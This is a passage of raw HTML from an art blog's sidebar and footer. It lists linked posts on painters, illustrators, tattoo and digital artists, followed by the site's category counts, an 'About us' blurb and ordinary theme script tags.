<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-06T07:01:07+00:00" >August 6, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/klaudia-gaugier-horka-dolls-peculiar-things-with-soul/"  rel="bookmark" class="td-image-wrap " title="Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="KlaudiaGaugier" title="Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/12/KlaudiaGaugier-07-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="KlaudiaGaugier" title="Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/klaudia-gaugier-horka-dolls-peculiar-things-with-soul/"  rel="bookmark" title="Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul">Klaudia Gaugier &#8211; Horka Dolls peculiar things with soul</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T10:20:12+00:00" >December 13, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/chen-jie-intricate-watercolor-tattoos/"  rel="bookmark" class="td-image-wrap " title="Chen Jie &#8211; intricate watercolor tattoos" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-700x486.jpg 700w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="alteredside-ChenJie-04" title="Chen Jie &#8211; intricate watercolor tattoos" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-ChenJie-04-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="alteredside-ChenJie-04" title="Chen Jie &#8211; intricate watercolor tattoos" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/chen-jie-intricate-watercolor-tattoos/"  rel="bookmark" title="Chen Jie &#8211; intricate watercolor tattoos">Chen Jie &#8211; intricate watercolor tattoos</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-06T07:01:07+00:00" >August 6, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/jessica-potenza-unique-coffee-technique-with-acrylic-paints/"  rel="bookmark" class="td-image-wrap " title="Jessica Potenza &#8211; unique coffee technique with acrylic paints" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Jessica-Potenza-06-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Jessica-Potenza-06-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/Jessica-Potenza-06-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Jessica Potenza" title="Jessica Potenza &#8211; unique coffee technique with acrylic paints" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Jessica-Potenza-06-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Jessica-Potenza-06-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/Jessica-Potenza-06-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Jessica Potenza" title="Jessica Potenza &#8211; unique coffee technique with acrylic paints" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/jessica-potenza-unique-coffee-technique-with-acrylic-paints/"  rel="bookmark" title="Jessica Potenza &#8211; unique coffee technique with acrylic paints">Jessica Potenza &#8211; unique coffee technique with acrylic paints</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-20T07:05:33+00:00" >August 20, 2019</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_27" data-td_block_id="tdi_27">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_28" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_28 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/dave-lebow-retro-style-that-recalls-the-pulp-magazines/"  rel="bookmark" class="td-image-wrap " title="Dave Lebow &#8211; retro style that recalls the pulp magazines" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Dave-Lebow-02-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Dave-Lebow-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Dave-Lebow-02-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Dave Lebow" title="Dave Lebow &#8211; retro style that recalls the pulp magazines" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Dave-Lebow-02-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Dave-Lebow-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Dave-Lebow-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dave Lebow" title="Dave Lebow &#8211; retro style that recalls the pulp magazines" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/dave-lebow-retro-style-that-recalls-the-pulp-magazines/"  rel="bookmark" title="Dave Lebow &#8211; retro style that recalls the pulp magazines">Dave Lebow &#8211; retro style that recalls the pulp magazines</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/irakli-nadar-hyper-realistic-digital-paintings/"  rel="bookmark" class="td-image-wrap " title="Irakli Nadar &#8211; hyper-realistic digital paintings" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-700x486.jpg 700w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="IrakliNadar" title="Irakli Nadar &#8211; hyper-realistic digital paintings" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="IrakliNadar" title="Irakli Nadar &#8211; hyper-realistic digital paintings" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/irakli-nadar-hyper-realistic-digital-paintings/"  rel="bookmark" title="Irakli Nadar &#8211; hyper-realistic digital paintings">Irakli Nadar &#8211; hyper-realistic digital paintings</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/kim-jakobsson-digital-surreal-and-dark-painter/"  rel="bookmark" class="td-image-wrap " title="Kim Jakobsson &#8211; digital surreal and dark painter" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Kim Jakobsson" title="Kim Jakobsson &#8211; digital surreal and dark painter" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kim Jakobsson" title="Kim Jakobsson &#8211; digital surreal and dark painter" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/kim-jakobsson-digital-surreal-and-dark-painter/"  rel="bookmark" title="Kim Jakobsson &#8211; digital surreal and dark painter">Kim Jakobsson &#8211; digital surreal and dark painter</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/loish-digital-artist-and-a-character-designer/"  rel="bookmark" class="td-image-wrap " title="Loish &#8211; digital artist and a character designer" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Loish-06-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Loish-06-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Loish-06-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/Loish-06-700x486.jpg 700w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Loish" title="Loish &#8211; digital artist and a character designer" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Loish-06-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Loish-06-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/Loish-06-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/Loish-06-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="Loish" title="Loish &#8211; digital artist and a character designer" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/loish-digital-artist-and-a-character-designer/"  rel="bookmark" title="Loish &#8211; digital artist and a character designer">Loish &#8211; digital artist and a character designer</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_content"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_30" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_30 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/embracing-modern-spirituality-a-journey-of-self-discovery-in-the-digital-age/"  rel="bookmark" class="td-image-wrap " title="Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-100x70.png" data-srcset="https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-100x70.png 100w, https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-100x70.png"  srcset="https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-100x70.png 100w, https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/embracing-modern-spirituality-a-journey-of-self-discovery-in-the-digital-age/"  rel="bookmark" title="Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age">Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T07:03:55+00:00" >June 23, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/yoanna-symbiosis-unleashing-art-through-pure-love-and-intuition/"  rel="bookmark" class="td-image-wrap " title="Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/yoanna-symbiosis-unleashing-art-through-pure-love-and-intuition/"  rel="bookmark" title="Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition">Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T08:16:01+00:00" >June 13, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/alex-chavez-living-death-from-deep-mexico/"  rel="bookmark" class="td-image-wrap " title="Alex Chavez &#8211; living death from deep Mexico" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Alex Chavez" title="Alex Chavez &#8211; living death from deep Mexico" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Alex Chavez" title="Alex Chavez &#8211; living death from deep Mexico" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/alex-chavez-living-death-from-deep-mexico/"  rel="bookmark" title="Alex Chavez &#8211; living death from deep Mexico">Alex Chavez &#8211; living death from deep Mexico</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-16T11:15:59+00:00" >November 16, 2021</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_31 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/izumi-kogahara-dancing-women-energy-from-japan/"  rel="bookmark" class="td-image-wrap " title="Izumi Kogahara &#8211; dancing women energy from Japan" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/10/Izumi-Kogahara-09-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/10/Izumi-Kogahara-09-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/10/Izumi-Kogahara-09-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Izumi Kogahara" title="Izumi Kogahara &#8211; dancing women energy from Japan" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/10/Izumi-Kogahara-09-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/10/Izumi-Kogahara-09-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/10/Izumi-Kogahara-09-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Izumi Kogahara" title="Izumi Kogahara &#8211; dancing women energy from Japan" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/izumi-kogahara-dancing-women-energy-from-japan/"  rel="bookmark" title="Izumi Kogahara &#8211; dancing women energy from Japan">Izumi Kogahara &#8211; dancing women energy from Japan</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-01T07:21:36+00:00" >October 1, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/antonio-mora-beautiful-portrait-montage/"  rel="bookmark" class="td-image-wrap " title="Antonio Mora &#8211; beautiful portrait montage" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Antonio Mora" title="Antonio Mora &#8211; beautiful portrait montage" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Antonio Mora" title="Antonio Mora &#8211; beautiful portrait montage" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/antonio-mora-beautiful-portrait-montage/"  rel="bookmark" title="Antonio Mora &#8211; beautiful portrait montage">Antonio Mora &#8211; beautiful portrait montage</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T09:38:41+00:00" >October 7, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/masato-tsuchiya-sadness-female-beauty/"  rel="bookmark" class="td-image-wrap " title="Masato Tsuchiya &#8211; sadness female beauty" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/09/Masato-Tsuchiya-05-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/09/Masato-Tsuchiya-05-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/09/Masato-Tsuchiya-05-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Masato Tsuchiya" title="Masato Tsuchiya &#8211; sadness female beauty" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/09/Masato-Tsuchiya-05-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/09/Masato-Tsuchiya-05-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/09/Masato-Tsuchiya-05-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Masato Tsuchiya" title="Masato Tsuchiya &#8211; sadness female beauty" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/masato-tsuchiya-sadness-female-beauty/"  rel="bookmark" title="Masato Tsuchiya &#8211; sadness female beauty">Masato Tsuchiya &#8211; sadness female beauty</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T14:17:25+00:00" >September 2, 2019</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_32 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alteredside.com/category/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">84</span></a></li><li><a href="https://alteredside.com/category/art/paint/"><span class="td-cat-name">Paint</span><span class="td-cat-no">49</span></a></li><li><a href="https://alteredside.com/category/art/illustration/"><span class="td-cat-name">Illustration</span><span class="td-cat-no">25</span></a></li><li><a href="https://alteredside.com/category/art/drawing/"><span class="td-cat-name">Drawing</span><span class="td-cat-no">18</span></a></li><li><a href="https://alteredside.com/category/art/digital/"><span class="td-cat-name">Digital</span><span class="td-cat-no">13</span></a></li><li><a href="https://alteredside.com/category/art/photography/"><span class="td-cat-name">Photography</span><span class="td-cat-no">13</span></a></li><li><a href="https://alteredside.com/category/art/sculpture/"><span class="td-cat-name">Sculpture</span><span class="td-cat-no">5</span></a></li><li><a href="https://alteredside.com/category/craft/"><span class="td-cat-name">Craft</span><span class="td-cat-no">5</span></a></li><li><a href="https://alteredside.com/category/art/tattoos/"><span class="td-cat-name">Tattoos</span><span class="td-cat-no">4</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://alteredside.com/"><img data-lazyloaded="1" data-placeholder-resp="272x272" src="[data-uri]" data-src="https://alteredside.com/wp-content/uploads/2023/05/alteredside_logo_272.png" alt="AlteredSide" title="AlteredSide"  width="272" height="272"/><noscript><img src="https://alteredside.com/wp-content/uploads/2023/05/alteredside_logo_272.png" alt="AlteredSide" title="AlteredSide"  width="272" height="272"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AlteredSide is a site dedicated to promoting visual art, sculpture, tattoos, photography, fashion, drawings, paint, digital art, fractal art, altered science, film, music, videos, craft, shamanism, magic, Wicca, paganism. From among millions of artists, we choose pearls that are worth seeing and experiencing with your own perception.<div class="footer-email-wrap">Contact us: <a href="mailto:info@alteredside.com">info@alteredside.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/alteredside/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/alteredsidemag/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://pl.pinterest.com/alteredsideMag/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SideAltered" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_content"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1145"><a rel="privacy-policy" href="https://alteredside.com/privacy-policy/">Privacy</a></li><li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-521"><a href="/contact">Advertisement</a></li><li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-522"><a href="/contact">Contact Us</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; All rights reserved alteredside.com powered by <a href="https://in4system.com">in4system.com</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/df0d5b36ea2de80d79e444bf17a1f9ba.js?ver=1f9ba" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/dfe9fe319e4694b3fdc1d6623bfca166.js?ver=ca166" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/d7e6de01019eadfceb42e16c43181a02.js?ver=81a02" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/de9ef8a00b6db91be9a75524c9a8a76b.js?ver=8a76b" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/470c4a27443b0249184c8ebc499800fd.js?ver=800fd" 